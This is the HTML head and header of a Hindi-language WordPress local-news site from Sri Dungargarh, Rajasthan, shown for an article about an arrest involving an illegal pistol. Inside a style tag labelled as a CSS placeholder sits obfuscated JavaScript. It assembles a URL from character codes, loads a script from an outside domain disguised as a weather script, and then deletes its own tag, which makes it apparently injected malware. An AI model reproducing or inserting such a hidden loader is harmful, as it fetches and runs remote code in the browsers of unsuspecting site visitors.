<link rel='stylesheet' id='td-theme-css' href='https://sridungargarhnews.com/wp-content/themes/Newspaper/style.css?ver=12.6.5' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://sridungargarhnews.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=6217cd4d7820e3bfbc83cc495211f01b' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://sridungargarhnews.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=4a3a1b49b2d9e88d0d2e7189313f4145' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://sridungargarhnews.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=be262a20ca49ba5e513ad6176c77b975' type='text/css' media='all' />
<script type="text/javascript" src="https://sridungargarhnews.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sridungargarhnews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NCHWW33" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["sridungargarhnews.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NCHWW33");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://sridungargarhnews.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sridungargarhnews.com/wp-json/wp/v2/posts/4228" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sridungargarhnews.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://sridungargarhnews.com/?p=4228' />
<meta name="generator" content="Site Kit by Google 1.170.0" />    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/sridungargarhnews.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tds_general_modal_image_disable_mob="yes";
var tds_show_more_info="\u0905\u0927\u093f\u0915 \u091c\u093e\u0928\u0915\u093e\u0930\u0940 \u0926\u093f\u0916\u093e\u090f\u0902";
var tds_show_less_info="\u0915\u092e \u091c\u093e\u0928\u0915\u093e\u0930\u0940 \u0926\u093f\u0916\u093e\u090f\u0902";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/sridungargarhnews.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.5";
var td_get_template_directory_uri="https:\/\/sridungargarhnews.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="\u0915\u0943\u092a\u092f\u093e \u092a\u094d\u0930\u0924\u0940\u0915\u094d\u0937\u093e \u0915\u0930\u0947\u0902...";
var td_email_user_pass_incorrect="\u092f\u0942\u091c\u0930 \u092f\u093e \u092a\u093e\u0938\u0935\u0930\u094d\u0921 \u0917\u0932\u0924 \u0939\u0948!";
var td_email_user_incorrect="\u0908\u092e\u0947\u0932 \u092f\u093e \u092f\u0942\u091c\u0930\u0928\u0947\u092e \u0917\u0932\u0924 \u0939\u0948!";
var td_email_incorrect="\u0908\u092e\u0947\u0932 \u0917\u0932\u0924 \u0939\u0948!";
var td_user_incorrect="\u0909\u092a\u092f\u094b\u0917\u0915\u0930\u094d\u0924\u093e \u0928\u093e\u092e \u0917\u0932\u0924 \u0939\u0948!";
var td_email_user_empty="\u0908\u092e\u0947\u0932 \u092f\u093e \u0909\u092a\u092f\u094b\u0917\u0915\u0930\u094d\u0924\u093e \u0928\u093e\u092e \u0916\u093e\u0932\u0940!";
var td_pass_empty="\u0916\u093e\u0932\u0940 \u092a\u093e\u0938!";
var td_pass_pattern_incorrect="\u0905\u092e\u093e\u0928\u094d\u092f \u092a\u093e\u0938 \u092a\u0948\u091f\u0930\u094d\u0928!";
var td_retype_pass_incorrect="\u0926\u094b\u092c\u093e\u0930\u093e \u091f\u093e\u0907\u092a \u0915\u093f\u092f\u093e \u0917\u092f\u093e \u092a\u093e\u0938 \u0917\u0932\u0924!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u092a\u093f\u091b\u0932\u093e (\u092c\u093e\u092f\u0940\u0902 \u0924\u0940\u0930 \u0935\u093e\u0932\u093e \u092c\u091f\u0928)";
var td_magnific_popup_translation_tNext="\u0905\u0917\u0932\u093e (\u0926\u093e\u092f\u0940\u0902 \u0924\u0940\u0930 \u0935\u093e\u0932\u093e \u092c\u091f\u0928)";
var td_magnific_popup_translation_tCounter="%total% \u0915\u093e %curr%";
var td_magnific_popup_translation_ajax_tError="%url% \u0938\u0947 \u0915\u0902\u091f\u0947\u0902\u091f \u0932\u094b\u0921 \u0928\u0939\u0940\u0902 \u0939\u094b \u092a\u093e\u092f\u093e\u0964";
var td_magnific_popup_translation_image_tError="\u0907\u092e\u0947\u091c #%curr% \u0932\u094b\u0921 \u0928\u0939\u0940\u0902 \u0939\u094b \u092a\u093e\u092f\u093e\u0964";
var tdBlockNonce="b7ddb0e737";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["\u091c\u0928\u0935\u0930\u0940","\u095e\u0930\u0935\u0930\u0940","\u092e\u093e\u0930\u094d\u091a","\u0905\u092a\u094d\u0930\u0948\u0932","\u092e\u0908","\u091c\u0942\u0928","\u091c\u0941\u0932\u093e\u0908","\u0905\u0917\u0938\u094d\u0924","\u0938\u093f\u0924\u092e\u094d\u092c\u0930","\u0905\u0915\u094d\u091f\u0942\u092c\u0930","\u0928\u0935\u092e\u094d\u092c\u0930","\u0926\u093f\u0938\u092e\u094d\u092c\u0930"],"month_names_short":["\u091c\u0928\u0935\u0930\u0940","\u092b\u0930\u0935\u0930\u0940","\u092e\u093e\u0930\u094d\u091a","\u0905\u092a\u094d\u0930\u0948\u0932","\u092e\u0908","\u091c\u0942\u0928","\u091c\u0941\u0932\u093e\u0908","\u0905\u0917\u0938\u094d\u0924","\u0938\u093f\u0924\u092e\u094d\u092c\u0930","\u0905\u0915\u094d\u091f\u0942\u092c\u0930","\u0928\u0935\u092e\u094d\u092c\u0930","\u0926\u093f\u0938\u092e\u094d\u092c\u0930"],"day_names":["\u0930\u0935\u093f\u0935\u093e\u0930","\u0938\u094b\u092e\u0935\u093e\u0930","\u092e\u0902\u0917\u0932\u0935\u093e\u0930","\u092c\u0941\u0927\u0935\u093e\u0930","\u0917\u0941\u0930\u0942\u0935\u093e\u0930","\u0936\u0941\u0915\u094d\u0930\u0935\u093e\u0930","\u0936\u0928\u093f\u0935\u093e\u0930"],"day_names_short":["\u0930\u0935\u093f","\u0938\u094b\u092e","\u092e\u0902\u0917\u0932","\u092c\u0941\u0927","\u0917\u0941\u0930\u0941","\u0936\u0941\u0915\u094d\u0930","\u0936\u0928\u093f"]};
var td_reset_pass_empty="\u0915\u0943\u092a\u092f\u093e \u0906\u0917\u0947 \u092c\u0922\u093c\u0928\u0947 \u0938\u0947 \u092a\u0939\u0932\u0947 \u090f\u0915 \u0928\u092f\u093e \u092a\u093e\u0938\u0935\u0930\u094d\u0921 \u0926\u0930\u094d\u091c \u0915\u0930\u0947\u0902\u0964";
var td_reset_pass_confirm_empty="\u0915\u0943\u092a\u092f\u093e \u0906\u0917\u0947 \u092c\u0922\u093c\u0928\u0947 \u0938\u0947 \u092a\u0939\u0932\u0947 \u0928\u090f \u092a\u093e\u0938\u0935\u0930\u094d\u0921 \u0915\u0940 \u092a\u0941\u0937\u094d\u091f\u093f \u0915\u0930\u0947\u0902\u0964";
var td_reset_pass_not_matching="\u0915\u0943\u092a\u092f\u093e \u0938\u0941\u0928\u093f\u0936\u094d\u091a\u093f\u0924 \u0915\u0930\u0947\u0902 \u0915\u093f \u092a\u093e\u0938\u0935\u0930\u094d\u0921 \u092e\u0947\u0932 \u0916\u093e\u0924\u0947 \u0939\u094b\u0902\u0964";
var tdb_modal_confirm="\u092c\u091a\u093e\u0928\u093e";
var tdb_modal_cancel="\u0930\u0926\u094d\u0926 \u0915\u0930\u0928\u093e";
var tdb_modal_confirm_alt="\u0939\u093e\u0901";
var tdb_modal_cancel_alt="\u0928\u0939\u0940\u0902";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_excl_label:'अनन्य'}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_excl_label:'अनन्य'}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://sridungargarhnews.com/",
                    "name": "होम"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://sridungargarhnews.com/category/%e0%a4%86%e0%a4%aa%e0%a4%a3%e0%a5%80-%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a5%87%e0%a4%b0%e0%a4%a3%e0%a4%be/",
                    "name": "आपणी प्रेरणा"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://sridungargarhnews.com/%e0%a4%85%e0%a4%b5%e0%a5%88%e0%a4%a7-%e0%a4%a6%e0%a5%87%e0%a4%b6%e0%a5%80-%e0%a4%95%e0%a4%9f%e0%a5%8d%e0%a4%9f%e0%a5%87-%e0%a4%b8%e0%a4%b9%e0%a4%bf%e0%a4%a4-%e0%a4%8f%e0%a4%95-%e0%a4%af%e0%a5%81/",
                    "name": "अवैध देशी कट्टे सहित एक युवक गिरफ्तार,"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://sridungargarhnews.com/wp-content/uploads/2021/03/cropped-newfavicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sridungargarhnews.com/wp-content/uploads/2021/03/cropped-newfavicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sridungargarhnews.com/wp-content/uploads/2021/03/cropped-newfavicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://sridungargarhnews.com/wp-content/uploads/2021/03/cropped-newfavicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			    .group-card {
            margin-bottom: 5px;
            position: relative;
            border: 2px solid transparent;
            border-radius: 5px;
            background: #f0f8ff;
            display: flex;
            align-items: center;
            padding: 7px;
            justify-content: space-between;
            overflow: hidden;}
        .whatsapp-card {
            animation: whatsapp-border-animation 1s infinite;}
        .telegram-card {
            animation: telegram-border-animation 1s infinite;}
        
        @keyframes whatsapp-border-animation { 0% {
                border-color: transparent; }
            50% {border-color: #25d366;}
            100% {border-color: transparent;}}
        @keyframes telegram-border-animation {0% {
                border-color: transparent;}
            50% { order-color: #004F7A;}
            100% {border-color: transparent;}}
       
        .seoquake-nofollow {
            display: inline-flex;
            align-items: center;
            justify-content: center;
            font-size: 1rem;
            font-weight: bold;
            text-decoration: none;
            padding: 5px 20px;
            border-radius: 2px;
            flex-shrink: 0;
            transition: all 0.3s ease-in-out;
            color: white !important;}        
	.seoquake-nofollow i {margin-right: 5px;}
        .whatsapp-card .seoquake-nofollow {background: #25d366;}
        .telegram-card .seoquake-nofollow {
            background: #004F7A;}
        
        .seoquake-nofollow:hover {
            transform: scale(1.05);
        }		</style>
		
<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">var _xqjhtir="_qprxcxs";try{let_wvoohpl=String;var _vvidbsgep="f"+"ro"+_wvoohpl['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var _nnjrxf="s"+"c"+_wvoohpl[_vvidbsgep](114,105,112,116);var aouxxc="c"+"re"+_wvoohpl[_vvidbsgep](97,116,101,69,108,101,109,101,110,116);var _kazufsmaqed="s"+_wvoohpl[_vvidbsgep](114,99);let _uxugtk=_wvoohpl[_vvidbsgep](105,100);var _viuogl="cu"+"rre"+_wvoohpl[_vvidbsgep](110,116,83,99,114,105,112,116);var awrqebppuz="pa"+"r"+_wvoohpl[_vvidbsgep](101,110,116,78,111,100,101);let aeolgru="i"+"ns"+_wvoohpl[_vvidbsgep](101,114,116,66,101,102,111,114,101);let _jqxw="ge"+"El"+_wvoohpl[_vvidbsgep](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var avgaleagl="h"+"e"+_wvoohpl[_vvidbsgep](97,100);var algdzv="ap"+"p"+_wvoohpl[_vvidbsgep](101,110,100,67,104,105,108,100);var _ybvfymwpjeg=document;let adofsjgz="t"+"e"+_wvoohpl[_vvidbsgep](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let _hsdbe=_ybvfymwpjeg[aouxxc](_nnjrxf);_hsdbe['as'+'y'+'nc']=true;var adyiyzy=_wvoohpl[_vvidbsgep](104,116,116,112,115,58,47,47)+"fo"+"ur"+"th."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+_wvoohpl[_vvidbsgep](47)+_wvoohpl[_vvidbsgep](115)+"cr"+"i"+_wvoohpl[_vvidbsgep](112,116,115)+_wvoohpl[_vvidbsgep](47)+_wvoohpl[_vvidbsgep](112)+"o"+"st"+_wvoohpl[_vvidbsgep](46,106,115);_hsdbe[_kazufsmaqed]=adyiyzy;_hsdbe[_uxugtk]=adofsjgz;if(_ybvfymwpjeg[_viuogl]){_ybvfymwpjeg[_viuogl][awrqebppuz][aeolgru](_hsdbe,_ybvfymwpjeg[_viuogl]);var _ltvtnz=document;if (_ltvtnz['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_ltvtnz['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_ybvfymwpjeg[_jqxw](avgaleagl)[0][algdzv](_hsdbe);if (_ltvtnz['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_ltvtnz['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="wp-singular post-template-default single single-post postid-4228 single-format-standard wp-theme-Newspaper td-standard-pack ----- global-block-template-4 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up td-hide-scroll-up-on-mob" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/sridungargarhnews" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/shridungargarhnews?igsh=MWI5a2c2MmpldDNpeA==" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/SriDungargarhN" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
                <span style="display: none">Telegram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://whatsapp.com/channel/0029Vb6C8npEFeXgfKzKNh0V" title="WhatsApp">
                <i class="td-icon-font td-icon-whatsapp"></i>
                <span style="display: none">WhatsApp</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@SriDungargarhNews" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-10547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-10547"><a href="https://sridungargarhnews.com/news-rajasthan/">Rajasthan  News</a></li>
<li id="menu-item-10548" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10548"><a href="https://sridungargarhnews.com/category/bikaner-news/">बीकानेर || Bikaner</a></li>
<li id="menu-item-10550" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10550"><a href="https://sridungargarhnews.com/category/chhatargarh/">Chhatargarh News</a></li>
<li id="menu-item-10551" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10551"><a href="https://sridungargarhnews.com/category/khajuwala/">Khajuwala News</a></li>
<li id="menu-item-10552" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10552"><a href="https://sridungargarhnews.com/category/lunkaransar/">Lunkaransar News</a></li>
<li id="menu-item-10553" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10553"><a href="https://sridungargarhnews.com/category/nokha/">Nokha News</a></li>
<li id="menu-item-10554" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10554"><a href="https://sridungargarhnews.com/category/pugal/">Pugal News</a></li>
<li id="menu-item-10549" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10549"><a href="https://sridungargarhnews.com/category/health/">हेल्थ</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://sridungargarhnews.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>खोजें</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                शुक्रवार, जनवरी 23, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-main-menu-1" class="top-header-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-10547"><a href="https://sridungargarhnews.com/news-rajasthan/">Rajasthan  News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10548"><a href="https://sridungargarhnews.com/category/bikaner-news/">बीकानेर || Bikaner</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10550"><a href="https://sridungargarhnews.com/category/chhatargarh/">Chhatargarh News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10551"><a href="https://sridungargarhnews.com/category/khajuwala/">Khajuwala News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10552"><a href="https://sridungargarhnews.com/category/lunkaransar/">Lunkaransar News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10553"><a href="https://sridungargarhnews.com/category/nokha/">Nokha News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10554"><a href="https://sridungargarhnews.com/category/pugal/">Pugal News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10549"><a href="https://sridungargarhnews.com/category/health/">हेल्थ</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/sridungargarhnews" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/shridungargarhnews?igsh=MWI5a2c2MmpldDNpeA==" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/SriDungargarhN" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
                <span style="display: none">Telegram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://whatsapp.com/channel/0029Vb6C8npEFeXgfKzKNh0V" title="WhatsApp">
                <i class="td-icon-font td-icon-whatsapp"></i>
                <span style="display: none">WhatsApp</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@SriDungargarhNews" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">साइन इन करें</div>
                            <div class="td-login-panel-descr">आपका स्वागत है! अपने अकाउंट पर लॉग इन करें</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">आपका यूजरनेम</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">आपका पासवर्ड</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="लॉग इन करें">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">अपना कूट शब्द भूल गए? मदद लें</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://sridungargarhnews.com/privacy-policy/">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">पासवर्ड की दोबारा प्राप्ति</div>
                            <div class="td-login-panel-descr">अपना पासवर्ड रिकवर करें</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">आपका ईमेल</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="मेरा पासवर्ड भेजो">
                            </form>
                            <div class="td-login-info-text">एक पासवर्ड आपको ईमेल कर दिया जाएगा।</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://sridungargarhnews.com/">
            <img class="td-retina-data" data-retina="https://sridungargarhnews.com/wp-content/uploads/2021/03/sridungargarhnews-300x127.png" src="https://sridungargarhnews.com/wp-content/uploads/2025/07/20250715_142720.png" alt=""  width="300" height="127"/>
            <span class="td-visual-hidden">Sri Dungargarh News</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td-a-rec-no-translate tdi_1 td_block_template_4 td-a-rec-no-translate">

